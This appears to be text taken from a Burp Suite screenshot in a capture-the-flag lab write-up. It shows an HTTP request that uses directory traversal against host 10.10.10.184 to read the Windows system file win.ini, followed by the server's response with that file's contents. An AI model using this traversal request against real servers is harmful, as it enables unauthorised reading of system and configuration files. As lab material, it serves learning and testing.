 Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.184/
8 Connection: keep-alive
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14